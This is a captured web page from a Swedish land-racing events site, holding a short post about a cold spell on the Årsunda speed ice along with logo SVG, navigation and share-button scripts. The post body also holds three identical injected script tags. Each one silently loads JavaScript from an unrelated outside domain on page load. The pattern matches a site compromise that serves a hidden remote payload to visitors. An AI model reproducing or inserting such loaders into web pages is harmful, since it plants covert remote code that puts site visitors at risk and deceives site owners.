11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>      </a>
    </div>

                          <nav class="hidden xl:flex items-center flex-grow ml-24 h-full nav-primary"
             aria-label="Main">
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/events/">Events</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/results/">Results &#038; Records</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/media/">Media</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/is-banor/">Ice Track Layouts</a>
                  </nav>
          
    <nav class="h-full nav-primary flex items-center pr-4 gap-4 xl:mr-10">
                    <a class="text-white hover:underline decoration-1 underline-offset-4 md:text-lg"
           href="https://landracing.events/wp/wp-login.php?redirect_to=https%3A%2F%2Flandracing.events%2Fkall-period-pa-speed-weekend-is">Log in</a>
            <button data-open-off-canvas-nav class="ml-4 xl:hidden">
        <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path fill-rule="evenodd" d="M2 4.75A.75.75 0 012.75 4h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 4.75zM2 10a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 10zm0 5.25a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75a.75.75 0 01-.75-.75z" clip-rule="evenodd"/>
</svg>      </button>
    </nav>
  </div>
</header>

<main id="main" class="main">
         <article class="px-4 prose lg:prose-xl prose-headings:font-poppins text-black max-w-screen-lg mx-auto my-8">
  <header class="mb-4">
    <h1 class="entry-title">
      Kallperiod på Speed Weekend is!
    </h1>
  </header>

  <div class="border-y py-2">

    
    <div>
      




      
      <div class="publish-date text-sm text-gray-500">
                  
          Feb 19
              </div>
    </div>
  </div>

  <div class="entry-content">
    <p>Nu befinner vi oss i en kall period på Speed isen i Årsunda, sedan i måndags har det varit kallt och rekord nu med -7.9 grader, och kalla nätter ett tid framöver. Nu börjar vår vinterdagarna med sol och fint väder men kallt på natten, helt fantastiska dagar!</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
  </div>

  <div class="native-share" style="display: none;">
    <button class="share-button flex items-center bg-gray-200 py-2 px-3">
      <span class="font-semibold mr-1">Share this</span>
      <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path d="M13 4.5a2.5 2.5 0 11.702 1.737L6.97 9.604a2.518 2.518 0 010 .792l6.733 3.367a2.5 2.5 0 11-.671 1.341l-6.733-3.367a2.5 2.5 0 110-3.475l6.733-3.366A2.52 2.52 0 0113 4.5z"/>
</svg>    </button>
  </div>

  <div class="not-native-share share-links not-prose">
    <div class="flex gap-2 text-lg">
      <p class="font-semibold">Share:</p>
      <ul class="flex gap-2">
        <li>
          <a class="hover:underline"
             href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flandracing.events%2Fkall-period-pa-speed-weekend-is%2F"
             target="_blank" rel="noopener noreferrer">Facebook</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flandracing.events%2Fkall-period-pa-speed-weekend-is%2F&text=Kallperiod+p%C3%A5+Speed+Weekend+is%21"
             target="_blank" rel="noopener noreferrer">Twitter</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flandracing.events%2Fkall-period-pa-speed-weekend-is%2F&title=Kallperiod+p%C3%A5+Speed+Weekend+is%21"
             target="_blank" rel="noopener noreferrer">LinkedIn</a>
        </li>
      </ul>
    </div>
  </div>

  <script>
    // Add this code directly within a <script> tag or inline script
    (function () {
      var nativeShareSection = document.querySelector('.native-share');
      var nonNativeShareSection = document.querySelector('.not-native-share');
      if (navigator.share) {
        nativeShareSection.style.display = "block";
        nonNativeShareSection.style.display = "none";

        var shareButton = document.querySelector('.share-button');
        if (shareButton) {
          shareButton.addEventListener('click', function () {
            navigator.share({title: document.title, url: window.location.href});
          });
        }
      }
    })();
  </script>
</article>
  </main>

<script>
    const initOffCanvasNav = () => {
      const offCanvasNav = document.querySelector('[data-off-canvas-nav]')
      const menuOpeners = document.querySelectorAll('[data-open-off-canvas-nav]')
      const menuClosers = document.querySelectorAll('[data-close-off-canvas-nav]')

      const openNav = () => {
        offCanvasNav.classList.remove('hidden')
        document.body.style.overflow = 'hidden';
      }

      const closeNav = () => {
        offCanvasNav.classList.add('hidden')
        document.body.style.overflow = 'inherit';
      }

      menuOpeners.forEach(menuOpener => {
        menuOpener.addEventListener('click', openNav)
      })

      menuClosers.forEach(menuCloser => {
        menuCloser.addEventListener('click', closeNav)
      })
    }

    document.addEventListener('DOMContentLoaded', initOffCanvasNav, false);
  </script>

  <aside data-off-canvas-nav class="hidden xl:hidden bg-black/80 w-full h-full fixed right-0 top-0 z-20">
    <div class="absolute inset-0" data-close-off-canvas-nav></div>
    <div class="flex flex-col bg-black w-[20rem] max-w-[70%] h-full fixed right-0 top-0">
      <div class="flex-none h-16 flex items-center justify-end px-4">
        <button data-close-off-canvas-nav>
          <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>        </button>
      </div>
      <nav class="grow flex flex-col gap-6 w-full overflow-y-scroll text-white text-xl mx-6"
           aria-label="Off Canvas Navigation">
                  <a class="hover:underline" href="https://landracing.events/">Hem</a>
                            <a class="hover:underline" href="https://landracing.events/events/">Events</a>
                            <a class="hover:underline" href="https://landracing.events/results/">Results &#038; Records</a>
                            <a class="hover:underline" href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                            <a class="hover:underline" href="/cdn-cgi/l/email-protection#82ebece4edc2eee3ece6f0e3e1ebece5acf1e7">Contact</a>
                        </nav>
          </div>
  </aside>

<footer class="content-info bg-black py-16 text-white">
  <div class="mx-auto px-4 md:px-8">
    
    <svg class="w-32 h-12 md:w-52 md:mb-16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 